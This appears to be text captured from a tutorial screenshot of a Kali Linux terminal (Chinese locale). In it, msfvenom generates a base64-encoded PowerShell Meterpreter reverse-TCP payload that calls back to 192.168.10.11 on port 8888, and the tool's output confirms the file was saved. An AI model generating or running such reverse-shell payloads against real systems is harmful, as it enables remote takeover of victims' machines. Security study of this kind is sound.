 root@kali: ~/桌面
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~/桌面]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp \
> lhost=192.168.10.11 lport=8888 -e cmd/powershell_base64 \
> -f psh -o key.txt
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of cmd/powershell_base64
cmd/powershell_base64 succeeded with size 510 (iteration=0)
cmd/powershell_base64 chosen with final size 510
Payload size: 510 bytes
Final size of psh file: 3229 bytes
Saved as: key.txt
┌──(root💀kali)-[~/桌面]
└─#
HACK学习呀